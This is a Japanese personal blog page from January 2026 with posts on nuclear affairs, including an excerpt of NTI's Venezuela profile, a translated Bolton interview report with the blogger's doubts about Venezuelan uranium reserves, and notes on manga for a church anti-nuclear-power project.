<a href="https://www.atlanticcouncil.org/in-depth-research-reports/report/a-rising-nuclear-double-threat-in-east-asia-insights-from-our-guardian-tiger-i-and-ii-tabletop-exercises/">A rising nuclear double-threat in East Asia: Insights from our Guardian Tiger I and II tabletop exercises &#8211; Atlantic Council</a></p>
<p>そのシナリオでは、北朝鮮が韓国に対して戦術核兵器を<br />
使用するとあります。</p>
<p>こういうものを紹介すると直ちに、<br />
「ほら、だから日本も核武装せよ！」とか<br />
「そんなシミュレーションは、恐怖で人心を煽り<br />
核武装を推進させようという罠だ！」<br />
といった「発作的な」反応が返ってきやすいものです。</p>
<p>でも、「発作反応」はやめて、まずはそのシミュレーション<br />
そのものを冷静に見ようじゃないですか。</p>
<p>ただ、そのシミュレーション紹介が30ページほど<br />
ある長いものなので、準備に時間がかかっております。<br />
しばし、お待ちくださいな。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">Atlantic Councilのシミュレーションを紹介する準備中 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6903" class="post-6903 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6903" title="Permalink to 念のため、ヴェネズエラの「核の今まで」" rel="bookmark">念のため、ヴェネズエラの「核の今まで」</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6903" title="9:50 pm" rel="bookmark"><span class="entry-date">1月 12, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>念のため、ヴェネズエラの「核の今まで」</p>
<p>The Nuclear Threat Initiative (NTI) という、大量破壊兵器の廃絶を求めるNPOがあります。<br />
アメリカのワシントンDCに本部があります。<br />
ウェブサイトは<br />
<a href="https://www.nti.org/"><u>NTI | Advancing Global Nuclear and Biological Security</u></a></p>
<p>そのウェブサイトに、各国の核事情を紹介するページがあります。<br />
そのヴェネズエラに関するページから、私が抜粋して日本語化紹介してみます。<br />
<a href="https://www.nti.org/countries/venezuela/"><u>Venezuela</u></a></p>
<p>＜　　＞ 内は、私からの補足説明<br />
********************************</p>
<p>ヴェネズエラが生物兵器や化学兵器、核兵器を保有したことはない。弾道ミサイル開発プログラムもないが、国防問題との関連ではロシアならびにイランと密接な協力関係にある。チャヴェズ前大統領の政権時代には、核エネルギー利用開発に対する関心を表明していたものの、財政緊迫が続いており開発計画は進んでいない。</p>
<p>核兵器</p>
<p>核兵器を保有したことも、その取得を真剣にもとめたこともない。2018年には、核兵器禁止条約（<a href="https://www.nti.org/education-center/treaties-and-regimes/treaty-on-the-prohibition-of-nuclear-weapons/">TPNW</a>）を批准している。</p>
<p>2008年に核利用での協力のための一般合意をロシアと締結しており、ロシアを同盟国とみなしている。2008年から今までに、ロシアはトゥポレフという核兵器搭載可能な爆撃機を3度、ヴェネズエラに飛行させている。</p>
<p>2009年には、埋蔵ウラニウムの探索でイランと協力している。</p>
<p>***************************</p>
<div id="attachment_6904" style="width: 354px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CCcroquisTwoTogether-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6904" class=" wp-image-6904" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CCcroquisTwoTogether-1-300x209.jpg" alt="" width="344" height="240" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CCcroquisTwoTogether-1-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CCcroquisTwoTogether-1-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CCcroquisTwoTogether-1-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CCcroquisTwoTogether-1-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CCcroquisTwoTogether-1-2048x1426.jpg 2048w" sizes="(max-width: 344px) 100vw, 344px" /></a><p id="caption-attachment-6904" class="wp-caption-text">私たちが一緒にいちゃ、いけないの？？<br />私のクロッキー（速写画）、Croquis Cafeベース</p></div>
<p>どうもこうした事実を考えると、ヴェネズエラの石油が欲しいアメリカが、ヴェネズエラがロシアやイランと同盟的関係にあることを警戒、政権転覆をはかったというように思えるのですが～～</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">念のため、ヴェネズエラの「核の今まで」 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6901" class="post-6901 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6901" title="Permalink to " rel="bookmark"></a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6901" title="9:26 pm" rel="bookmark"><span class="entry-date">1月 9, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>ボルトンさんの説明 ー ヴェネズエラ侵略について</p>
<p>Business Todayウェブサイトより<br />
<a href="https://www.msn.com/en-in/money/topstories/forward-base-uranium-reserves-ex-us-nsa-details-russia-china-iran-power-play-in-venezuela/ar-AA1TCoCy?ocid=BingNewsSerp"><u>Forward base, uranium reserves: Ex-US NSA details Russia-China-Iran power play in Venezuela</u></a></p>
<p>まあ、攻め入った側の弁明も聞いておきましょう。<br />
元National Security Adviser （国家安全保障問題担当<br />
大統領補佐官、NSA）のJohn Boltonさんの見解が、<br />
報道されています。<br />
やはりというか、核問題も絡んでいるようですね。<br />
ただ、その「ウラニウム埋蔵量」というのが～～</p>
<p>Business Todayによる報道を、私の抜粋・要約・日本語化で。<br />
＜　　＞ 内は、私からの補足説明<br />
<strong><b>*****************************************</b></strong><strong><b><br />
</b></strong><strong><b><br />
</b></strong></p>
<div id="attachment_6515" style="width: 310px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6515" class="size-medium wp-image-6515" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-2048x1426.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6515" class="wp-caption-text">あいつらもいるじゃないか～～</p></div>
<p><strong><b><br />
</b></strong><strong><b>前線基地とウラニウム埋蔵： アメリカの元NSAが<br />
ヴェネズエラでのロシア・中国・イランのパワー<br />
プレイを語る</p>
<p></b></strong>Business Today Desk<br />
2026年1月6日</p>
<p>アメリカの元国家安全保障問題担当大統領補佐官 ＜NSA&gt; の<br />
John Bolton が述べたところによれば、Nicolas Maduro<br />
政権下のヴェネズエラは ＜アメリカに＞ 敵対する諸国の<br />
前線基地に化していた。その敵対勢力とは、ロシア、中国、<br />
イラン、キューバである。Boltonによればそうした諸国の<br />
活動は石油権益からヒズボラへの協力、さらに埋蔵<br />
ウラニウムにまで及ぶもので、アメリカの国家安全保障に<br />
とって直接の脅威であった。</p>
<p>Bolton の主張では、アメリカのドナルド トランプ大統領が<br />
＜先日＞ ようやくMaduro大統領 ＜を拉致するという＞<br />
動きに出ることを決定したのだが、 もっと早く動くべき<br />
であった。だがBoltonは、Maduroの追放は最初の一歩に<br />
過ぎず、＜ヴェネズエラの＞ 政権そのものは今も揺るいで<br />
いないと警告している。</p>
<p>MS Nowとのインタビューで、Boltonは述べている：「私と<br />
しては。今回のような措置を2019年にやっておくべき<br />
だった。それでも、やらないよりはマシだったのだ。<br />
Maduroの追放はまさしく取るべき措置であり、正当化<br />
できる理由はいくつもあって、アメリカの国家安全保障に<br />
直接にかかわるものだ」</p>
<p>・・・（中略）・・・</p>
<p>・・・  「ここで重要な問題の１つとして、＜アメリカに<br />
敵対する＞ 勢力が数か国いるのだ。ロシア、キューバ、<br />
中国、イランだ。彼らは、Maduro政権をぜひとも存続させ<br />
たかった。これは即ち、アメリカの国家安全保障に対する<br />
脅威である」と、Boltonは語った。</p>
<div id="attachment_6458" style="width: 310px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6458" class="size-medium wp-image-6458" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-2048x1426.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6458" class="wp-caption-text">実は、相手は一人じゃない！</p></div>
<p>・・・（中略）・・・</p>
<p>・・・  元NSA ＜のBolton＞ によれば、中国にとっては<br />
ヴェネズエラの意味とは主にエネルギーそして再建の<br />
可能性にある。「中国は世界中で石油を手に入れようと<br />
しているが、＜現時点では＞ 損壊しているヴェネズエラの<br />
石油関連インフラを再建する能力を有している。そう<br />
なれば ＜ヴェネズエラは＞ 再度強力な石油生産国となり、<br />
中国はそれをフルに活用できる」</p>
<p>さらにBoltonによると、イランのヴェネズエラとの関わりも<br />
外交という域をはるかに超えたものだ。「イランも長年に<br />
わたり ＜ヴェネズエラに＞ 入り込んでおり、全世界にある<br />
イラン大使館のうち、＜ヴェネズエラの首都＞ カラカスに<br />
ある大使館が最大のものである。イランはそれを利用して<br />
西半球でのヒズボラの活動を調整し、マネーロンダリング<br />
を行い、それらはアメリカの経済制裁に違反した石油販売で<br />
得た資金で行われているものだ。さらに、<span style="color: #ff00ff;">ヴェネズエラが<br />
抱える豊富なウラン鉱石に睨みを効かせている</span>のだ」</p>
<ul>
<li>・・・（以下略）・・・
<p>＜<span style="color: #ff00ff;">文字色強調</span>は、私＞<br />
*************************************<br />
最後のヴェネズエラのウラニウム埋蔵（very extensive<br />
Venezuelan reserves of uranium）なのですが、これが<br />
不思議で仕方ありません。<br />
どなたか、詳しい方は私（ひで）にまでご教示ください<br />
ませ。<br />
yadokari_ermite[at]yahoo.co.jp<br />
です。</p>
<div id="attachment_6870" style="width: 257px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6870" class=" wp-image-6870" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-210x300.jpg" alt="" width="247" height="353" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-210x300.jpg 210w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-718x1024.jpg 718w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-768x1095.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-1077x1536.jpg 1077w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-1437x2048.jpg 1437w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-scaled.jpg 1796w" sizes="(max-width: 247px) 100vw, 247px" /></a><p id="caption-attachment-6870" class="wp-caption-text">よく見てみれば～～<br />私の１５分クロッキー、Croquis Cafeベース</p></div>
<p>たとえば英語版WikipediaでNuclear power in Venezuela<br />
というページを見ると、同国の未開拓のウラニウム<br />
埋蔵量は50トン程度だそうです。<br />
（&#8212; the government estimates that 50 tonnes of unexploited <a href="https://en.wikipedia.org/wiki/Uranium">uranium ore </a>are available in the country.）<br />
この数値、たとえばウラニウム輸出の代表国の１つである<br />
カザフスタンと比べてみてくださいな：<br />
World Nuclear Associationのウェブページ<br />
<a href="#:~:text=Kazakhstan has 14% of the world's uranium resources,uranium producer, with almost 28% of world production."><u>Uranium and Nuclear Power in Kazakhstan &#8211; World Nuclear Association</u></a><br />
を見ると、<br />
Kazakhstan has 14% of the world&#8217;s uranium resources and<br />
in 2024 produced about 23,270 t U.</li>
</ul>
<p>In 2009 it became the world&#8217;s leading uranium producer,<br />
with almost 28% of world production. Today Kazakhstan<br />
produces over 40% of the world&#8217;s uranium.</p>
<p>とあります。<br />
こうした数値と比べて、ヴェネズエラのU資源にはイランが<br />
欲しがるほどの魅力が？？<br />
何か、公表されていない「秘密のU鉱山」でもあるので<br />
しょうかねえ？？</p>
<p>ご存じの方、お知らせくださいな。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text"> は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6890" class="post-6890 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6890" title="Permalink to 13枚に増えた！" rel="bookmark">13枚に増えた！</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6890" title="11:19 am" rel="bookmark"><span class="entry-date">1月 6, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>日本聖公会さんの「原発問題プロジェクト」の<br />
ウェブサイト<br />
<a href="https://www.nskk.org/province/no-nuke-project/">原発問題プロジェクト | 日本聖公会 正義と平和委員会 |</a><br />
に私が連載を担当することになり、その原稿作成に追われて<br />
追われていると下で申しました。その一環としてマンガや<br />
説明図を11枚とも申していたのですが、それが13枚に増えました。<br />
やれやれ～～</p>
<p>その13枚が終わったら、またいつものポストに戻りますね。</p>
<div id="attachment_6891" style="width: 435px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6891" class=" wp-image-6891" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-300x209.jpg" alt="" width="425" height="296" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/Example臨界とは-2048x1426.jpg 2048w" sizes="(max-width: 425px) 100vw, 425px" /></a><p id="caption-attachment-6891" class="wp-caption-text">13枚の一例、まだ鉛筆段階。原子炉の「臨界」の解説</p></div>
<p>&nbsp;</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">13枚に増えた！ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6887" class="post-6887 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6887" title="Permalink to マンガ11枚で多忙中" rel="bookmark">マンガ11枚で多忙中</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6887" title="11:32 am" rel="bookmark"><span class="entry-date">1月 3, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>祝福溢れる2026年を皆様に願いながら ・・・</p>
<p>日本聖公会さんでは以前から、「原発問題プロジェクト」なる活動を<br />
展開してらっしゃいます。<br />
で、私もそれに協力、「Gen III とIV」原子炉に関する連載を作成する<br />
ことになりました。</p>
<p>この連載では多数の説明図やマンガを使うので、今もマンガ11枚を<br />
作成中です。</p>
<p>その11枚が終わったら、いつものここでの投稿を再開しますね。<br />
しばしお待ちくださいな。</p>
<p><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-6888" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/第1話-マンガ1－13-2048x1426.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">マンガ11枚で多忙中 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://ermite.just-size.net/tshirt/url(https:/fonts.googleapis.com/css2/?family=Roboto%3Awght%40400&#038;paged=2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://ermite.just-size.net/tshirt/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6919">チョルノービルで外部電源喪失、そして放射線パニック</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6917">チョルノービル原発でstation blackout</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6915">ザポリージャで一時停戦、送電線を修理</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6913">Atlantic Councilの卓上シミュレーション、その2</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6909">Atlantic Councilの卓上シミュレーション、その1</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">最近のコメント</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>
			<ul>
					<li><a href='http://ermite.just-size.net/tshirt/?m=202601'>2026年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202512'>2025年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202511'>2025年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202510'>2025年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202509'>2025年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202508'>2025年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202507'>2025年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202506'>2025年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202505'>2025年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202504'>2025年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202503'>2025年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202502'>2025年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202501'>2025年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202412'>2024年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202411'>2024年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202410'>2024年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202409'>2024年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202408'>2024年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202407'>2024年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202406'>2024年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202405'>2024年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202404'>2024年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202403'>2024年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202402'>2024年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202401'>2024年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202312'>2023年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202311'>2023年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202310'>2023年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202309'>2023年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202308'>2023年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202307'>2023年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202306'>2023年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202305'>2023年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202304'>2023年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202303'>2023年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202302'>2023年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202301'>2023年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202212'>2022年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202211'>2022年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202210'>2022年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202209'>2022年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202208'>2022年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202207'>2022年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202206'>2022年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202205'>2022年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202204'>2022年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202203'>2022年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202202'>2022年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202201'>2022年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202112'>2021年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202111'>2021年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202110'>2021年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202109'>2021年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202108'>2021年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202107'>2021年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202106'>2021年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202105'>2021年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202102'>2021年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202101'>2021年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202012'>2020年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202011'>2020年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202010'>2020年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202009'>2020年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202004'>2020年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202003'>2020年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201912'>2019年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201908'>2019年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201906'>2019年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201904'>2019年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201811'>2018年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201808'>2018年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201807'>2018年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201804'>2018年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201709'>2017年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201708'>2017年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201706'>2017年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201705'>2017年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201703'>2017年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201702'>2017年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201701'>2017年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201612'>2016年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201611'>2016年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201610'>2016年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201609'>2016年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201608'>2016年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201607'>2016年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201606'>2016年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201605'>2016年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201604'>2016年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201603'>2016年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201602'>2016年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201601'>2016年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201512'>2015年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201511'>2015年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201510'>2015年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201509'>2015年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201508'>2015年8月</a></li>
